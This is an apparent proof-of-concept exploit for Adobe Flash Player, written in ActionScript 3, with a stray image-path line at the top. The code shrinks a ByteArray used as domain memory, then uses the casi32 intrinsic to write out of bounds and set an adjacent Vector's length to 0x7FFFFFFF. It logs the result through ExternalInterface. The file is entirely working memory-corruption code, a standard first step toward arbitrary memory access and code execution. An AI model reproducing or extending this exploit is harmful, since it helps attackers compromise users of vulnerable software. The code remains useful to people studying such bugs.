 package
{
import flash.display.Sprite;
import flash.events.Event;
import flash.system.ApplicationDomain;
import flash.utils.ByteArray;
import flash.utils.Endian;
import avm2.intrinsics.memory.casi32;
import flash.external.ExternalInterface;
public class Main extends Sprite
{
private var ba:ByteArray;
private var uv:Vector.<uint>;
public function Main()
{
if (stage) init();
else addEventListener(Event.ADDED_TO_STAGE, init);
}
private function init(e:Event = null):void
{
removeEventListener(Event.ADDED_TO_STAGE, init);
// entry point
ba = new ByteArray();
ba.length = 0x1000;
ba.endian = "littleEndian";
ba.writeInt(0x11223344);
ba.position = 0xFFC;
ba.writeInt(0x55667788);
uv = new Vector.<uint>(0x3FE)
uv[0] = 0xaabbccdd
ApplicationDomain.currentDomain.domainMemory = ba;
ExternalInterface.call("debug", "uv.length = 0x" + uv.length.toString(0x10));
ba.atomicCompareAndSwapLength(0x1000, 0);
casi32(0x1000, 0x3FE , 0x7FFFFFFF);
ExternalInterface.call("debug", "uv.length = 0x" + uv.length.toString(0x10));
}
}
}